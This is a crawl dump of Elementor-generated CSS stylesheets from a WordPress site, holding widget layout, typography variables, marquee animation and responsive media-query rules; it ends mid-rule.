svg{transition:fill 0.3s;}.elementor-151 .elementor-element.elementor-element-22dff71 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-151 .elementor-element.elementor-element-22dff71 .elementor-icon-list-item > a{font-family:var( --e-global-typography-87b3d90-font-family ), Sans-serif;font-size:var( --e-global-typography-87b3d90-font-size );font-weight:var( --e-global-typography-87b3d90-font-weight );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-151 .elementor-element.elementor-element-22dff71 .elementor-icon-list-text{color:var( --e-global-color-text );transition:color 0.3s;}.elementor-151 .elementor-element.elementor-element-22dff71 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-2715855 );}.elementor-bc-flex-widget .elementor-151 .elementor-element.elementor-element-7cab202.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-151 .elementor-element.elementor-element-7cab202.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-151 .elementor-element.elementor-element-7cab202.elementor-column > .elementor-widget-wrap{justify-content:space-between;}.elementor-151 .elementor-element.elementor-element-7cab202 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-item .wpml-ls-link, 
					.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-legacy-dropdown a{color:var( --e-global-color-text );}.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-legacy-dropdown a:hover,
					.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-legacy-dropdown a:focus,
					.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-legacy-dropdown .wpml-ls-current-language:hover>a,
					.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-item .wpml-ls-link:hover,
					.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-item .wpml-ls-link.wpml-ls-link__active,
					.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-item .wpml-ls-link.highlighted,
					.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-item .wpml-ls-link:focus{color:var( --e-global-color-accent );}.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-statics-post_translations{color:var( --e-global-color-text );}.elementor-151 .elementor-element.elementor-element-ad171fd{width:auto;max-width:auto;}.elementor-151 .elementor-element.elementor-element-ad171fd .wpml-elementor-ls .wpml-ls-item{font-family:var( --e-global-typography-87b3d90-font-family ), Sans-serif;font-size:var( --e-global-typography-87b3d90-font-size );font-weight:var( --e-global-typography-87b3d90-font-weight );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-151 .elementor-element.elementor-element-ad171fd .wpml-elementor-ls .wpml-ls-legacy-dropdown a:hover,
					.elementor-151 .elementor-element.elementor-element-ad171fd .wpml-elementor-ls .wpml-ls-legacy-dropdown a:focus,
					.elementor-151 .elementor-element.elementor-element-ad171fd .wpml-elementor-ls .wpml-ls-legacy-dropdown .wpml-ls-current-language:hover>a,
					.elementor-151 .elementor-element.elementor-element-ad171fd .wpml-elementor-ls .wpml-ls-item .wpml-ls-link:hover,
					.elementor-151 .elementor-element.elementor-element-ad171fd .wpml-elementor-ls .wpml-ls-item .wpml-ls-link.wpml-ls-link__active,
					.elementor-151 .elementor-element.elementor-element-ad171fd .wpml-elementor-ls .wpml-ls-item .wpml-ls-link.highlighted,
					.elementor-151 .elementor-element.elementor-element-ad171fd .wpml-elementor-ls .wpml-ls-item .wpml-ls-link:focus{color:var( --e-global-color-text );}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-151 .elementor-element.elementor-element-61880a8{width:auto;max-width:auto;text-align:right;}.elementor-151 .elementor-element.elementor-element-61880a8 > .elementor-widget-container{padding:0px 10px 10px 10px;}@media(max-width:1215px){.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-151 .elementor-element.elementor-element-ee14e4d .elementor-icon-list-item > .elementor-icon-list-text, .elementor-151 .elementor-element.elementor-element-ee14e4d .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-151 .elementor-element.elementor-element-c1ad09d .elementor-icon-list-item > .elementor-icon-list-text, .elementor-151 .elementor-element.elementor-element-c1ad09d .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-151 .elementor-element.elementor-element-bf5ce8a .elementor-icon-list-item > .elementor-icon-list-text, .elementor-151 .elementor-element.elementor-element-bf5ce8a .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-151 .elementor-element.elementor-element-3ba25a1 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-151 .elementor-element.elementor-element-3ba25a1 .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-151 .elementor-element.elementor-element-f14447a .elementor-icon-list-item > .elementor-icon-list-text, .elementor-151 .elementor-element.elementor-element-f14447a .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-151 .elementor-element.elementor-element-22dff71 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-151 .elementor-element.elementor-element-22dff71 .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-151 .elementor-element.elementor-element-7cab202.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-151 .elementor-element.elementor-element-ad171fd .wpml-elementor-ls .wpml-ls-item{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}}@media(max-width:767px){.elementor-151 .elementor-element.elementor-element-0b50115{width:70%;}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-151 .elementor-element.elementor-element-ee14e4d .elementor-icon-list-item > .elementor-icon-list-text, .elementor-151 .elementor-element.elementor-element-ee14e4d .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-151 .elementor-element.elementor-element-c1ad09d .elementor-icon-list-item > .elementor-icon-list-text, .elementor-151 .elementor-element.elementor-element-c1ad09d .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-151 .elementor-element.elementor-element-bf5ce8a .elementor-icon-list-item > .elementor-icon-list-text, .elementor-151 .elementor-element.elementor-element-bf5ce8a .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-151 .elementor-element.elementor-element-3ba25a1 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-151 .elementor-element.elementor-element-3ba25a1 .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-151 .elementor-element.elementor-element-f14447a .elementor-icon-list-item > .elementor-icon-list-text, .elementor-151 .elementor-element.elementor-element-f14447a .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-151 .elementor-element.elementor-element-22dff71 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-151 .elementor-element.elementor-element-22dff71 .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-151 .elementor-element.elementor-element-7cab202{width:30%;}.elementor-151 .elementor-element.elementor-element-7cab202.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-151 .elementor-element.elementor-element-ad171fd .wpml-elementor-ls .wpml-ls-item{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}}@media(min-width:768px){.elementor-151 .elementor-element.elementor-element-0b50115{width:60%;}.elementor-151 .elementor-element.elementor-element-f3af453{width:19.664%;}.elementor-151 .elementor-element.elementor-element-7cab202{width:20%;}}@media(max-width:1215px) and (min-width:768px){.elementor-151 .elementor-element.elementor-element-0b50115{width:65%;}.elementor-151 .elementor-element.elementor-element-7cab202{width:35%;}}@media(min-width:1919px){.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-151 .elementor-element.elementor-element-ee14e4d .elementor-icon-list-item > .elementor-icon-list-text, .elementor-151 .elementor-element.elementor-element-ee14e4d .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-151 .elementor-element.elementor-element-c1ad09d .elementor-icon-list-item > .elementor-icon-list-text, .elementor-151 .elementor-element.elementor-element-c1ad09d .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-151 .elementor-element.elementor-element-bf5ce8a .elementor-icon-list-item > .elementor-icon-list-text, .elementor-151 .elementor-element.elementor-element-bf5ce8a .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-151 .elementor-element.elementor-element-3ba25a1 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-151 .elementor-element.elementor-element-3ba25a1 .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-151 .elementor-element.elementor-element-f14447a .elementor-icon-list-item > .elementor-icon-list-text, .elementor-151 .elementor-element.elementor-element-f14447a .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-151 .elementor-element.elementor-element-22dff71 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-151 .elementor-element.elementor-element-22dff71 .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-151 .elementor-element.elementor-element-ad171fd .wpml-elementor-ls .wpml-ls-item{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}}

--- FILE ---
content_type: text/css
request_url: https://2023eleusis.eu/wp-content/uploads/elementor/css/post-30455.css?ver=1763464762
body_size: 695
content:
.elementor-30455 .elementor-element.elementor-element-73e52954 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-30455 .elementor-element.elementor-element-73e52954 > .elementor-element-populated{margin:0% 20% 0% 0%;--e-column-margin-right:20%;--e-column-margin-left:0%;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );color:var( --e-global-color-primary );}.elementor-30455 .elementor-element.elementor-element-6d966554{text-align:left;}.elementor-30455 .elementor-element.elementor-element-6d966554 .elementor-heading-title{font-family:var( --e-global-typography-c738d82-font-family ), Sans-serif;font-size:var( --e-global-typography-c738d82-font-size );font-weight:var( --e-global-typography-c738d82-font-weight );line-height:var( --e-global-typography-c738d82-line-height );word-spacing:var( --e-global-typography-c738d82-word-spacing );color:var( --e-global-color-text );}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-30455 .elementor-element.elementor-element-14e69cae{font-family:var( --e-global-typography-daaf6ae-font-family ), Sans-serif;font-size:var( --e-global-typography-daaf6ae-font-size );line-height:var( --e-global-typography-daaf6ae-line-height );word-spacing:var( --e-global-typography-daaf6ae-word-spacing );}.elementor-30455 .elementor-element.elementor-element-57aaac91 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-30455 .elementor-element.elementor-element-57aaac91 > .elementor-element-populated{margin:0% 20% 0% 0%;--e-column-margin-right:20%;--e-column-margin-left:0%;}.elementor-30455 .elementor-element.elementor-element-8d37e87{text-align:left;}.elementor-30455 .elementor-element.elementor-element-8d37e87 .elementor-heading-title{font-family:var( --e-global-typography-c738d82-font-family ), Sans-serif;font-size:var( --e-global-typography-c738d82-font-size );font-weight:var( --e-global-typography-c738d82-font-weight );line-height:var( --e-global-typography-c738d82-line-height );word-spacing:var( --e-global-typography-c738d82-word-spacing );color:var( --e-global-color-text );}.elementor-30455 .elementor-element.elementor-element-4099e6b4{font-family:var( --e-global-typography-daaf6ae-font-family ), Sans-serif;font-size:var( --e-global-typography-daaf6ae-font-size );line-height:var( --e-global-typography-daaf6ae-line-height );word-spacing:var( --e-global-typography-daaf6ae-word-spacing );}.elementor-30455 .elementor-element.elementor-element-3703af7c > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-30455 .elementor-element.elementor-element-3703af7c > .elementor-element-populated{margin:0% 20% 0% 0%;--e-column-margin-right:20%;--e-column-margin-left:0%;}.elementor-30455 .elementor-element.elementor-element-501ac3ec{text-align:left;}.elementor-30455 .elementor-element.elementor-element-501ac3ec .elementor-heading-title{font-family:var( --e-global-typography-c738d82-font-family ), Sans-serif;font-size:var( --e-global-typography-c738d82-font-size );font-weight:var( --e-global-typography-c738d82-font-weight );line-height:var( --e-global-typography-c738d82-line-height );word-spacing:var( --e-global-typography-c738d82-word-spacing );color:var( --e-global-color-text );}.elementor-30455 .elementor-element.elementor-element-64aaeeb3{font-family:var( --e-global-typography-daaf6ae-font-family ), Sans-serif;font-size:var( --e-global-typography-daaf6ae-font-size );line-height:var( --e-global-typography-daaf6ae-line-height );word-spacing:var( --e-global-typography-daaf6ae-word-spacing );}@media(min-width:768px){.elementor-30455 .elementor-element.elementor-element-65f7ab08{width:70%;}.elementor-30455 .elementor-element.elementor-element-1555ae45{width:30%;}}@media(min-width:1919px){.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-30455 .elementor-element.elementor-element-6d966554 .elementor-heading-title{font-size:var( --e-global-typography-c738d82-font-size );line-height:var( --e-global-typography-c738d82-line-height );word-spacing:var( --e-global-typography-c738d82-word-spacing );}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-30455 .elementor-element.elementor-element-14e69cae{font-size:var( --e-global-typography-daaf6ae-font-size );line-height:var( --e-global-typography-daaf6ae-line-height );word-spacing:var( --e-global-typography-daaf6ae-word-spacing );}.elementor-30455 .elementor-element.elementor-element-8d37e87 .elementor-heading-title{font-size:var( --e-global-typography-c738d82-font-size );line-height:var( --e-global-typography-c738d82-line-height );word-spacing:var( --e-global-typography-c738d82-word-spacing );}.elementor-30455 .elementor-element.elementor-element-4099e6b4{font-size:var( --e-global-typography-daaf6ae-font-size );line-height:var( --e-global-typography-daaf6ae-line-height );word-spacing:var( --e-global-typography-daaf6ae-word-spacing );}.elementor-30455 .elementor-element.elementor-element-501ac3ec .elementor-heading-title{font-size:var( --e-global-typography-c738d82-font-size );line-height:var( --e-global-typography-c738d82-line-height );word-spacing:var( --e-global-typography-c738d82-word-spacing );}.elementor-30455 .elementor-element.elementor-element-64aaeeb3{font-size:var( --e-global-typography-daaf6ae-font-size );line-height:var( --e-global-typography-daaf6ae-line-height );word-spacing:var( --e-global-typography-daaf6ae-word-spacing );}}@media(max-width:1215px){.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-30455 .elementor-element.elementor-element-6d966554 .elementor-heading-title{font-size:var( --e-global-typography-c738d82-font-size );line-height:var( --e-global-typography-c738d82-line-height );word-spacing:var( --e-global-typography-c738d82-word-spacing );}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-30455 .elementor-element.elementor-element-14e69cae{font-size:var( --e-global-typography-daaf6ae-font-size );line-height:var( --e-global-typography-daaf6ae-line-height );word-spacing:var( --e-global-typography-daaf6ae-word-spacing );}.elementor-30455 .elementor-element.elementor-element-8d37e87 .elementor-heading-title{font-size:var( --e-global-typography-c738d82-font-size );line-height:var( --e-global-typography-c738d82-line-height );word-spacing:var( --e-global-typography-c738d82-word-spacing );}.elementor-30455 .elementor-element.elementor-element-4099e6b4{font-size:var( --e-global-typography-daaf6ae-font-size );line-height:var( --e-global-typography-daaf6ae-line-height );word-spacing:var( --e-global-typography-daaf6ae-word-spacing );}.elementor-30455 .elementor-element.elementor-element-501ac3ec .elementor-heading-title{font-size:var( --e-global-typography-c738d82-font-size );line-height:var( --e-global-typography-c738d82-line-height );word-spacing:var( --e-global-typography-c738d82-word-spacing );}.elementor-30455 .elementor-element.elementor-element-64aaeeb3{font-size:var( --e-global-typography-daaf6ae-font-size );line-height:var( --e-global-typography-daaf6ae-line-height );word-spacing:var( --e-global-typography-daaf6ae-word-spacing );}}@media(max-width:767px){.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-30455 .elementor-element.elementor-element-6d966554 .elementor-heading-title{font-size:var( --e-global-typography-c738d82-font-size );line-height:var( --e-global-typography-c738d82-line-height );word-spacing:var( --e-global-typography-c738d82-word-spacing );}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-30455 .elementor-element.elementor-element-14e69cae{font-size:var( --e-global-typography-daaf6ae-font-size );line-height:var( --e-global-typography-daaf6ae-line-height );word-spacing:var( --e-global-typography-daaf6ae-word-spacing );}.elementor-30455 .elementor-element.elementor-element-8d37e87 .elementor-heading-title{font-size:var( --e-global-typography-c738d82-font-size );line-height:var( --e-global-typography-c738d82-line-height );word-spacing:var( --e-global-typography-c738d82-word-spacing );}.elementor-30455 .elementor-element.elementor-element-4099e6b4{font-size:var( --e-global-typography-daaf6ae-font-size );line-height:var( --e-global-typography-daaf6ae-line-height );word-spacing:var( --e-global-typography-daaf6ae-word-spacing );}.elementor-30455 .elementor-element.elementor-element-501ac3ec .elementor-heading-title{font-size:var( --e-global-typography-c738d82-font-size );line-height:var( --e-global-typography-c738d82-line-height );word-spacing:var( --e-global-typography-c738d82-word-spacing );}.elementor-30455 .elementor-element.elementor-element-64aaeeb3{font-size:var( --e-global-typography-daaf6ae-font-size );line-height:var( --e-global-typography-daaf6ae-line-height );word-spacing:var( --e-global-typography-daaf6ae-word-spacing );}}

--- FILE ---
content_type: text/css
request_url: https://2023eleusis.eu/wp-content/uploads/elementor/css/post-30433.css?ver=1763464860
body_size: 776
content:
.elementor-30433 .elementor-element.elementor-element-661279fb{margin-top:90px;margin-bottom:90px;}.elementor-30433 .elementor-element.elementor-element-7a315277{border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-accent );padding:150px 150px 150px 150px;}.elementor-30433 .elementor-element.elementor-element-7a315277, .elementor-30433 .elementor-element.elementor-element-7a315277 > .elementor-background-overlay{border-radius:0px 0px 0px 0px;}.elementor-30433 .elementor-element.elementor-element-209ca772 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-30433 .elementor-element.elementor-element-6db2c2ed{font-family:var( --e-global-typography-6afe226-font-family ), Sans-serif;font-size:var( --e-global-typography-6afe226-font-size );word-spacing:var( --e-global-typography-6afe226-word-spacing );}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );color:var( --e-global-color-primary );}.elementor-30433 .elementor-element.elementor-element-d59b5ed .elementor-heading-title{font-family:var( --e-global-typography-ccf03a5-font-family ), Sans-serif;font-size:var( --e-global-typography-ccf03a5-font-size );font-weight:var( --e-global-typography-ccf03a5-font-weight );line-height:var( --e-global-typography-ccf03a5-line-height );color:var( --e-global-color-text );}.elementor-30433 .elementor-element.elementor-element-254e24fd > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-30433 .elementor-element.elementor-element-254e24fd{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );font-style:var( --e-global-typography-accent-font-style );line-height:var( --e-global-typography-accent-line-height );}.elementor-30433 .elementor-element.elementor-element-67d39b57 .elementor-button{background-color:var( --e-global-color-2715855 );font-family:var( --e-global-typography-8999c77-font-family ), Sans-serif;font-size:var( --e-global-typography-8999c77-font-size );font-weight:var( --e-global-typography-8999c77-font-weight );font-style:var( --e-global-typography-8999c77-font-style );line-height:var( --e-global-typography-8999c77-line-height );border-radius:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-30433 .elementor-element.elementor-element-67d39b57 > .elementor-widget-container{margin:20px 0px -20px 0px;}@media(max-width:1215px){.elementor-30433 .elementor-element.elementor-element-7a315277{padding:15px 15px 15px 15px;}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-30433 .elementor-element.elementor-element-6db2c2ed{font-size:var( --e-global-typography-6afe226-font-size );word-spacing:var( --e-global-typography-6afe226-word-spacing );}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-30433 .elementor-element.elementor-element-d59b5ed .elementor-heading-title{font-size:var( --e-global-typography-ccf03a5-font-size );line-height:var( --e-global-typography-ccf03a5-line-height );}.elementor-30433 .elementor-element.elementor-element-254e24fd{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-30433 .elementor-element.elementor-element-67d39b57 > .elementor-widget-container{margin:20px 0px 0px 0px;}.elementor-30433 .elementor-element.elementor-element-67d39b57 .elementor-button{font-size:var( --e-global-typography-8999c77-font-size );line-height:var( --e-global-typography-8999c77-line-height );}}@media(max-width:767px){.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-30433 .elementor-element.elementor-element-6db2c2ed{font-size:var( --e-global-typography-6afe226-font-size );word-spacing:var( --e-global-typography-6afe226-word-spacing );}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-30433 .elementor-element.elementor-element-d59b5ed .elementor-heading-title{font-size:var( --e-global-typography-ccf03a5-font-size );line-height:var( --e-global-typography-ccf03a5-line-height );}.elementor-30433 .elementor-element.elementor-element-254e24fd{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-30433 .elementor-element.elementor-element-67d39b57 .elementor-button{font-size:var( --e-global-typography-8999c77-font-size );line-height:var( --e-global-typography-8999c77-line-height );}}@media(min-width:768px){.elementor-30433 .elementor-element.elementor-element-6aec3e35{width:8%;}.elementor-30433 .elementor-element.elementor-element-3d73dbdc{width:84%;}.elementor-30433 .elementor-element.elementor-element-2fe5935d{width:8%;}}@media(min-width:1919px){.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-30433 .elementor-element.elementor-element-6db2c2ed{font-size:var( --e-global-typography-6afe226-font-size );word-spacing:var( --e-global-typography-6afe226-word-spacing );}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-30433 .elementor-element.elementor-element-d59b5ed .elementor-heading-title{font-size:var( --e-global-typography-ccf03a5-font-size );line-height:var( --e-global-typography-ccf03a5-line-height );}.elementor-30433 .elementor-element.elementor-element-254e24fd{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-30433 .elementor-element.elementor-element-67d39b57 .elementor-button{font-size:var( --e-global-typography-8999c77-font-size );line-height:var( --e-global-typography-8999c77-line-height );}}

--- FILE ---
content_type: text/css
request_url: https://2023eleusis.eu/wp-content/uploads/elementor/css/post-1514.css?ver=1763464824
body_size: 1187
content:
.elementor-1514 .elementor-element.elementor-element-f03e36c > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1514 .elementor-element.elementor-element-f03e36c > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-1514 .elementor-element.elementor-global-2100 > .elementor-widget-container{background-color:var( --e-global-color-b64aa41 );padding:0px 0px 0px 0px;}.elementor-1514 .elementor-element.elementor-global-2100{z-index:2;}.elementor-1514 .elementor-element.elementor-global-2100 .qodef-qi-text-marquee .qodef-m-text.qodef-text--original{animation:qode-move-horizontal-normal-text-marquee 80s linear infinite;}.elementor-1514 .elementor-element.elementor-global-2100 .qodef-qi-text-marquee .qodef-m-text.qodef-text--copy{animation:qode-move-horizontal-normal-text-marquee-copy 80s linear infinite;}.elementor-1514 .elementor-element.elementor-global-2100 .qodef-m-text-item{color:var( --e-global-color-text );font-family:var( --e-global-typography-f94ceb6-font-family ), Sans-serif;font-size:var( --e-global-typography-f94ceb6-font-size );font-weight:var( --e-global-typography-f94ceb6-font-weight );font-style:var( --e-global-typography-f94ceb6-font-style );line-height:var( --e-global-typography-f94ceb6-line-height );letter-spacing:var( --e-global-typography-f94ceb6-letter-spacing );word-spacing:var( --e-global-typography-f94ceb6-word-spacing );padding-right:calc(20px/2);padding-left:calc(20px/2);}.elementor-1514 .elementor-element.elementor-global-2100 .qodef-e-icon-holder{color:var( --e-global-color-text );font-size:0px;}.elementor-1514 .elementor-element.elementor-element-42f03115 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-anwp-pg-classic-slider .anwp-pg-widget-header__title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );}.elementor-1514 .elementor-element.elementor-element-197ef78f{z-index:1;}.elementor-1514 .elementor-element.elementor-element-197ef78f .anwp-pg-widget-header__secondary-line{background-color:var( --e-global-color-text );}.elementor-1514 .elementor-element.elementor-element-197ef78f.anwp-pg-widget-header-style--b .anwp-pg-widget-header__title{background-color:var( --e-global-color-text );}.elementor-1514 .elementor-element.elementor-element-197ef78f.anwp-pg-widget-header-style--c .anwp-pg-widget-header__title{background-color:var( --e-global-color-text );}.elementor-1514 .elementor-element.elementor-element-197ef78f .anwp-pg-widget-header{margin-bottom:15px;}.elementor-1514 .elementor-element.elementor-element-197ef78f.anwp-pg-widget-header-style--b .anwp-pg-widget-header__secondary-line{height:2px;}.elementor-1514 